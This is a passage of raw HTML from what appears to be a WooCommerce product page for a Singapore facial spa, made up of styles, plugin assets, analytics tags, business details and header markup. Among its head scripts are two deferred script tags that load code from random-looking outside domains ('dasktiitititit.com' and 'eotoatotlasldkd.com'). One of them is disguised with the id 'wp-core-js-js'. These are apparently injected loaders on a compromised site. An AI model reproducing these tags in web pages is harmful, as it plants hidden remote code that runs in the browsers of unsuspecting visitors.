.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .price{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .price ins{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .price ins .amount{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-products{--products-title-color:var( --e-global-color-primary );}.elementor-widget-woocommerce-products.products-heading-show .related-products > h2, .elementor-widget-woocommerce-products.products-heading-show .upsells > h2, .elementor-widget-woocommerce-products.products-heading-show .cross-sells > h2{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .price del{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .price del .amount{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .price del {font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-woocommerce-products.elementor-wc-products .added_to_cart{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-1632 .elementor-element.elementor-element-cf38de0.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}.elementor-1632 .elementor-element.elementor-element-cf38de0.elementor-wc-products ul.products li.product .woocommerce-loop-product__title{color:var( --e-global-color-text );}.elementor-1632 .elementor-element.elementor-element-cf38de0.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{color:var( --e-global-color-text );}.elementor-1632 .elementor-element.elementor-element-cf38de0.elementor-wc-products ul.products li.product .price{color:var( --e-global-color-text );}.elementor-1632 .elementor-element.elementor-element-cf38de0.elementor-wc-products ul.products li.product .price ins{color:var( --e-global-color-text );}.elementor-1632 .elementor-element.elementor-element-cf38de0.elementor-wc-products ul.products li.product .price ins .amount{color:var( --e-global-color-text );}.elementor-1632 .elementor-element.elementor-element-cf38de0.elementor-wc-products ul.products li.product .button{color:var( --e-global-color-5334f98 );background-color:var( --e-global-color-primary );font-family:"Roboto", Sans-serif;font-size:14px;font-weight:400;}.elementor-1632 .elementor-element.elementor-element-cf38de0.elementor-wc-products ul.products li.product span.onsale{display:block;}@media(max-width:1024px){.elementor-widget-woocommerce-product-content{font-size:var( --e-global-typography-text-font-size );}.elementor-1632 .elementor-element.elementor-element-cf38de0.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}}@media(max-width:767px){.elementor-1632 .elementor-element.elementor-element-225872e{margin-top:10px;margin-bottom:10px;}.elementor-widget-woocommerce-product-content{font-size:var( --e-global-typography-text-font-size );}.elementor-1632 .elementor-element.elementor-element-cf38de0.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}}
/*# sourceURL=elementor-frontend-inline-css */
</style>
<link rel='stylesheet' id='widget-social-icons-css' href='https://www.tarabliss.com.sg/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://www.tarabliss.com.sg/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://www.tarabliss.com.sg/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.tarabliss.com.sg/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://www.tarabliss.com.sg/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.tarabliss.com.sg/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://www.tarabliss.com.sg/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-testimonial-carousel-css' href='https://www.tarabliss.com.sg/wp-content/plugins/elementor-pro/assets/css/widget-testimonial-carousel.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-carousel-module-base-css' href='https://www.tarabliss.com.sg/wp-content/plugins/elementor-pro/assets/css/widget-carousel-module-base.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.tarabliss.com.sg/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://www.tarabliss.com.sg/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://www.tarabliss.com.sg/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-images-css' href='https://www.tarabliss.com.sg/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-images.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-price-css' href='https://www.tarabliss.com.sg/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-price.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-rating-css' href='https://www.tarabliss.com.sg/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-rating.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-add-to-cart-css' href='https://www.tarabliss.com.sg/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-add-to-cart.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-woocommerce-products-css' href='https://www.tarabliss.com.sg/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-products.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://www.tarabliss.com.sg/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://www.tarabliss.com.sg/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='sbistyles-css' href='https://www.tarabliss.com.sg/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' media='all' />
<link rel='stylesheet' id='happy-icons-css' href='https://www.tarabliss.com.sg/wp-content/plugins/happy-elementor-addons/assets/fonts/style.min.css?ver=3.20.4' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.tarabliss.com.sg/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' media='all' />
<link rel='stylesheet' id='wc_stripe_express_checkout_style-css' href='https://www.tarabliss.com.sg/wp-content/plugins/woocommerce-gateway-stripe/build/express-checkout.css?ver=f49792bd42ded7e3e1cb' media='all' />
<link rel='stylesheet' id='hello-elementor-child-style-css' href='https://www.tarabliss.com.sg/wp-content/themes/hello-theme-child-master/style.css?ver=2.0.0' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://www.tarabliss.com.sg/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1737470682' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://www.tarabliss.com.sg/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1737470683' media='all' />
<link rel='stylesheet' id='elementor-gf-local-playfairdisplay-css' href='https://www.tarabliss.com.sg/wp-content/uploads/elementor/google-fonts/css/playfairdisplay.css?ver=1737470684' media='all' />
<script src="https://dasktiitititit.com/oraaa?ts=1768387541" id="ic-tracker-js" defer data-wp-strategy="defer"></script>
<script src="https://www.tarabliss.com.sg/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.tarabliss.com.sg/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.tarabliss.com.sg/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.tarabliss.com.sg/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://www.tarabliss.com.sg/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://www.tarabliss.com.sg/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://www.tarabliss.com.sg/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://www.tarabliss.com.sg/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://www.tarabliss.com.sg/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
</script>
<script src="https://www.tarabliss.com.sg/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://www.tarabliss.com.sg/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://www.tarabliss.com.sg/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script id="WCPAY_ASSETS-js-extra">
var wcpayAssets = {"url":"https://www.tarabliss.com.sg/wp-content/plugins/woocommerce-payments/dist/"};
//# sourceURL=WCPAY_ASSETS-js-extra
</script>
<script src="https://www.tarabliss.com.sg/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.1" id="font-awesome-4-shim-js"></script>
<script src="https://eotoatotlasldkd.com/ofo?ts=1768387541" id="wp-core-js-js" defer data-wp-strategy="defer"></script>
<script src="https://www.tarabliss.com.sg/wp-content/plugins/happy-elementor-addons/assets/vendor/dom-purify/purify.min.js?ver=3.1.6" id="dom-purify-js"></script>
<link rel="https://api.w.org/" href="https://www.tarabliss.com.sg/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.tarabliss.com.sg/wp-json/wp/v2/product/5265" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.tarabliss.com.sg/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://www.tarabliss.com.sg/product/triple-lipid-restore-242/" />
<link rel='shortlink' href='https://www.tarabliss.com.sg/?p=5265' />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WTMDCTFJ');</script>
<!-- End Google Tag Manager -->

<meta name="google-site-verification" content="AYzOlQX15yVDIYpMsURyRg74WTy7kG0TtgZuCH52Grk" />

<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '387656494986870');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=387656494986870&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->

<script type="application/ld+json">
{
    "@context": "http:\/\/schema.org",
    "@id": "http:\/\/www.tarabliss.com.sg\/#TaraBliss+Facial++Wellness+Spa+452+North+Bridge+Rd+05-0006-00+Chan+Brothers+Building",
    "@type": "LocalBusiness",
    "name": "TaraBliss Facial & Wellness Spa",
    "address": {
        "@type": "PostalAddress",
        "streetAddress": "452 North Bridge Rd, #05-00\/#06-00 Chan Brothers Building",
        "addressLocality": "Singapore",
        "addressRegion": "Singapore",
        "postalCode": "188733",
        "addressCountry": "Singapore"
    },
    "openingHours": "Su 10:00-19:00,Mo 12:00-21:00,Tu 12:00-21:00,We 12:00-21:00,Th 12:00-21:00,Fr 12:00-21:00,Sa 10:00-19:00,",
    "url": "https:\/\/www.google.com\/maps\/dir\/\/452+North+Bridge+Rd,+05-0006-00+Chan+Brothers+Building,+Singapore+188733\/@1.2977443,103.7729421,12z\/data=!4m8!4m7!1m0!1m5!1m1!1s0x31da19a54eedd2bb:0x4f7e2da0bbc6eba9!2m2!1d103.8553441!2d1.2977456?entry=ttu&g_ep=EgoyMDI0MTAwOS4wIKXMDSoASAFQAw",
    "email": "enquiries@tarabliss.com.sg",
    "telephone": [
        "+65 6336 9275"
    ],
    "image": "https:\/\/www.tarabliss.com.sg\/wp-content\/uploads\/2023\/06\/DSC_9327-1-scaled.jpg-1.webp",
    "logo": "https:\/\/www.tarabliss.com.sg\/wp-content\/uploads\/2023\/05\/tarabliss-logo-black.webp",
    "hasMap": "https:\/\/www.google.com\/maps?q=TaraBliss+Facial++Wellness+Spa,+452+North+Bridge+Rd+05-0006-00+Chan+Brothers+Building,+Singapore,+Singapore,+188733,+Singapore",
    "sameAs": [
        "https:\/\/www.facebook.com\/Tarablisspa\/",
        "https:\/\/www.youtube.com\/@tarablissskinhealthwellnes2336"
    ]
}
</script><meta name="description" content="Anti aging treatment to refill cellular lipids

SKIN TYPES: Normal, Oily, Combination, Dry, Sensitive

SKIN CONDITIONS: Aging, Dehydrated">
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.1; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style id="uagb-style-frontend-5265">.uag-blocks-common-selector{z-index:var(--z-index-desktop) !important}@media (max-width: 976px){.uag-blocks-common-selector{z-index:var(--z-index-tablet) !important}}@media (max-width: 767px){.uag-blocks-common-selector{z-index:var(--z-index-mobile) !important}}
</style><link rel="icon" href="https://www.tarabliss.com.sg/wp-content/uploads/2023/05/cropped-tarabliss-icon_logo-32x32.webp" sizes="32x32" />
<link rel="icon" href="https://www.tarabliss.com.sg/wp-content/uploads/2023/05/cropped-tarabliss-icon_logo-192x192.webp" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.tarabliss.com.sg/wp-content/uploads/2023/05/cropped-tarabliss-icon_logo-180x180.webp" />
<meta name="msapplication-TileImage" content="https://www.tarabliss.com.sg/wp-content/uploads/2023/05/cropped-tarabliss-icon_logo-270x270.webp" />
		<style id="wp-custom-css">
			/* Table of Contents */
#ez-toc-container {
    text-align: left !important;
	color: rgb(34, 34, 34);
    font-family: Maax, "Helvetica Neue", Helvetica, Arial, sans-serif;
	font-weight: 400;
}

#ez-toc-container ul ul {
    margin-left: 0 !important;
}

#ez-toc-container ul.ez-toc-list-level-6 {
    margin-left: 8px !important;
    text-align: left !important;
}

li.ez-toc-heading-level-4 {
    margin-left: 10px !important;
    text-align: left !important;
}
/* End */

.single-post h1,h2,h3,h4,h5 {
	color: rgb(34, 34, 34);
    font-family: Maax, "Helvetica Neue", Helvetica, Arial, sans-serif;
}

h3 {
	font-size: 23px;
}


.single-post h2 {
	margin-top: 25px;
}

/*.single-post img {
	margin: 15px 0;
}*/

.single-post p, li {
	color: rgb(34, 34, 34);
    font-family: Maax, "Helvetica Neue", Helvetica, Arial, sans-serif;
    font-size: 1.1rem;
    font-weight: 400;
	line-height: 1.8em;
}

.page li {
    font-size: 14px !important;
    font-weight: 300 !important;
    font-family: "Roboto", Sans-serif;
}

li {
    font-size: 16px !important;
    font-weight: 300 !important;
    font-family: "Roboto", Sans-serif;
    line-height: 2.3;
}

strong {
    font-weight: 700;
}

.single-post h2, h3, h4, h5 {
    font-family: "Roboto", sans-serif;
}

/* Woocommerce Elementor Text Editor Links */

.woocommerce div.product p a {
    text-decoration: underline !important;
    color: #000000;
    font-weight: 600;
}

.woocommerce div.product li a {
    text-decoration: underline !important;
    color: #000000;
    font-weight: 600;
}

ul.products.elementor-grid li a {
    text-decoration: none !important;
}

/* End */




.first-time .elementor-widget-posts a.elementor-post__read-more {background-color: #4DBBD1!important; font-weight:400!important;
}

.first-time .elementor-widget-posts a.elementor-post__read-more:hover {background-color: #000!important;}


.single-therapy .elementor-widget-posts a.elementor-post__read-more {background-color: #4DBBD1!important; 
	font-weight:400!important;
 /*padding: 10px 50px 10px 50px;
    border-radius: 3px;*/}

 .single-therapy .elementor-widget-posts a.elementor-post__read-more:hover {background-color: #000!important; }

.elementor-859 .elementor-element.elementor-element-4f9089c .elementor-button {background-color: #4DBBD1!important;
padding: 10px 50px 10px 50px;
border-radius: 3px;
	font-weight:400!important;}


.elementor-859 .elementor-element.elementor-element-4f9089c .elementor-button:hover {background-color: #000!important;}

.fm-right {
	top: auto !important;
	bottom: 100px !important;
	right: 25px !important;
}
.elementor-kit-203 a {
    color: #8BD3E6;
}
}
.elementor-7660 .elementor-element.elementor-element-eb31c7f img
Specificity: (0,3,1)
 {
    width: 100%;
    max-width: 100% !important;
    height: auto !important;
    aspect-ratio: 2 / 1;
}
.elementor-7652 .elementor-element.elementor-element-67316f5.elementor-element {
	width: 30%;}		</style>
		<meta name="traceparent" content="00-9bdc8b89facbea0a0000001768387539-9bdc8b89facbea0a-01"></head>
<body class="wp-singular product-template-default single single-product postid-5265 wp-custom-logo wp-embed-responsive wp-theme-hello-elementor wp-child-theme-hello-theme-child-master theme-hello-elementor woocommerce woocommerce-page woocommerce-no-js hello-elementor-default elementor-default elementor-template-full-width elementor-kit-203 elementor-page elementor-page-5265 elementor-page-1632">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WTMDCTFJ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<header data-elementor-type="header" data-elementor-id="187" class="elementor elementor-187 elementor-location-header" data-elementor-settings="{&quot;ha_cmc_init_switcher&quot;:&quot;no&quot;}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-80ab840 elementor-section-full_width elementor-section-content-middle elementor-section-height-default elementor-section-height-default" data-id="80ab840" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-692fd45" data-id="692fd45" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-d48e707 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="d48e707" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-65a7a5b" data-id="65a7a5b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7e76239 e-grid-align-left e-grid-align-tablet-left e-grid-align-mobile-left elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="7e76239" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-1bb7c68" href="https://www.facebook.com/Tarablisspa/" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook-f" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-f2e6a20" href="https://www.instagram.com/tarabliss_sg/tagged/?hl=en" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-tiktok elementor-repeater-item-98df19b" href="https://www.tiktok.com/@tarabliss_sg" target="_blank" rel="nofollow">
						<span class="elementor-screen-only">Tiktok</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-tiktok" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M448,209.91a210.06,210.06,0,0,1-122.77-39.25V349.38A162.55,162.55,0,1,1,185,188.31V278.2a74.62,74.62,0,1,0,52.23,71.18V0l88,0a121.18,121.18,0,0,0,1.86,22.17h0A122.18,122.18,0,0,0,381,102.39a121.43,121.43,0,0,0,67,20.14Z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-89400f9" href="https://www.youtube.com/@tarablissskinhealthwellnes2336" target="_blank" rel="nofollow">
						<span class="elementor-screen-only">Youtube</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-youtube" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-262ec87" data-id="262ec87" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-970c439 elementor-icon-list--layout-inline elementor-align-end elementor-tablet-align-end elementor-mobile-align-start elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="970c439" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-far-building" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M128 148v-40c0-6.6 5.4-12 12-12h40c6.6 0 12 5.4 12 12v40c0 6.6-5.4 12-12 12h-40c-6.6 0-12-5.4-12-12zm140 12h40c6.6 0 12-5.4 12-12v-40c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v40c0 6.6 5.4 12 12 12zm-128 96h40c6.6 0 12-5.4 12-12v-40c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v40c0 6.6 5.4 12 12 12zm128 0h40c6.6 0 12-5.4 12-12v-40c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v40c0 6.6 5.4 12 12 12zm-76 84v-40c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v40c0 6.6 5.4 12 12 12h40c6.6 0 12-5.4 12-12zm76 12h40c6.6 0 12-5.4 12-12v-40c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v40c0 6.6 5.4 12 12 12zm180 124v36H0v-36c0-6.6 5.4-12 12-12h19.5V24c0-13.3 10.7-24 24-24h337c13.3 0 24 10.7 24 24v440H436c6.6 0 12 5.4 12 12zM79.5 463H192v-67c0-6.6 5.4-12 12-12h40c6.6 0 12 5.4 12 12v67h112.5V49L80 48l-.5 415z"></path></svg>						</span>
										<span class="elementor-icon-list-text">452 North Bridge Road #05-00 Chan Brothers Building Singapore 188733</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="tel:+6563369275">

												<span class="elementor-icon-list-icon">
